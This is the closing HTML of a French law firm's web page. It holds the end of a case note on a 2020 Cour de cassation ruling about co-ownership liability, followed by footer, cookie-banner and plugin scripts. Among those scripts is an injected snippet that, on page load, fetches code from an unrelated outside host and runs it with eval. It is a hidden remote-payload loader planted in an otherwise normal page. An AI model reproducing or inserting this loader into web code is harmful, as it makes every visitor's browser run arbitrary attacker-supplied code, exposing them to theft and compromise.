<p>La troisième chambre civile relève cependant que, dans ses précédentes écritures, Mme Y n’avait jamais soutenu que le syndicat des copropriétaires avait commis une faute. S’agissant donc d’un moyen nouveau, il est rejeté pour irrecevabilité sans développement supplémentaire.</p>
<p>En définitive, la Cour de cassation confirme l’appréciation de la cour d’appel et rejette le pourvoi formé par Mme Y.</p>
<p><a href="https://www.courdecassation.fr/jurisprudence_2/troisieme_chambre_civile_572/472_10_45331.html" target="_blank" rel="noopener noreferrer">Cass., 3<sup>e</sup> civ., 10 septembre 2020, n° 19-13373</a></p>
<p>&nbsp;</p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div><div class="kleanity-page-builder-wrap kleanity-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/&#038;title=Le+voisin+imm%C3%A9diat+d%E2%80%99un+immeuble+soumis+au+r%C3%A9gime+de+la+copropri%C3%A9t%C3%A9+n%E2%80%99est+pas+fond%C3%A9+%C3%A0+engager+la+responsabilit%C3%A9+du+syndicat+des+copropri%C3%A9taires+lorsque+les+travaux+objets+du+litige+ont+%C3%A9t%C3%A9+r%C3%A9alis%C3%A9s+dans+les+parties+privatives" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/&#038;title=Le+voisin+imm%C3%A9diat+d%E2%80%99un+immeuble+soumis+au+r%C3%A9gime+de+la+copropri%C3%A9t%C3%A9+n%E2%80%99est+pas+fond%C3%A9+%C3%A0+engager+la+responsabilit%C3%A9+du+syndicat+des+copropri%C3%A9taires+lorsque+les+travaux+objets+du+litige+ont+%C3%A9t%C3%A9+r%C3%A9alis%C3%A9s+dans+les+parties+privatives" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Le+voisin+imm%C3%A9diat+d%E2%80%99un+immeuble+soumis+au+r%C3%A9gime+de+la+copropri%C3%A9t%C3%A9+n%E2%80%99est+pas+fond%C3%A9+%C3%A0+engager+la+responsabilit%C3%A9+du+syndicat+des+copropri%C3%A9taires+lorsque+les+travaux+objets+du+litige+ont+%C3%A9t%C3%A9+r%C3%A9alis%C3%A9s+dans+les+parties+privatives+https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div><div class=" kleanity-sidebar-right kleanity-column-20 kleanity-line-height kleanity-line-height" ><div class="kleanity-sidebar-area kleanity-item-pdlr" ></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.849 seconds, on 17 January 2026 @ 5 h 07 min --><!-- via php -->